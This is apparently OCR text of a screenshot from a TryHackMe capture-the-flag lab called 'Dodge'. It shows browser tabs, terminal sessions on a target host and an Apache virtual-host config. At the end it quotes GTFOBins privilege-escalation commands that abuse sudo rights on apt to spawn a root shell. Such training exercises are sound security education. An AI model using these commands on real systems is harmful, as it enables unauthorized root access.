 Activities
Firefox Web Browser
Jan 3 08:58
TryHackMe | Dashboard
TryHackMe | Dodge
THM Browser-Based
446
(446) Discord | #dodge |
https://vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=3a2002a86ac62aaa&proxyIP=10.10.241.198&resize=remote
J
Applications
Places
System
Wed 3 Jan, 06:58
AttackBox IP:
10.10.241.198
apt | GTFOBins — Mozilla Firefox
apt | GTFOBins
403 Forbidden
From Base64 - Cy
https:/
TryHackMe | Learn Cy...
TryHackMe Support
cobra@thm-lamp: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-241-198: ~
root@ip-10-10-241-198: ~
root@ip-10-10-241-198: ~
root@ip-10-10-241-198: ~/...
cobra@thm-lamp: ~
<VirtualHost *:80>
ServerName default
DocumentRoot /var/www/default_html
Redirect 403 /
SSLEngine off
</VirtualHost>
<VirtualHost _default_:443>
SSLEngine on
SSLCertificateFile /opt/ssl/server.crt
SSLCertificateKeyFile /opt/ssl/server.key
DocumentRoot /var/www/default_html
Redirect 403 /
UseCanonicalName Off
</VirtualHost>
<VirtualHost *:443>
ServerAdmin webmaster@dodge.thm
ServerName dev.dodge.thm
ServerAlias dev.dodge.thm
DocumentRoot /var/www/html_www/
SSLEngine on
"cat.me.conf" 69L, 1701C
10,1
Top
sudo apt install -c $TF sl
(c) When the shell exits the update command is actually executed.
sudo apt update -o APT::Update::Pre-Invoke::=/bin/sh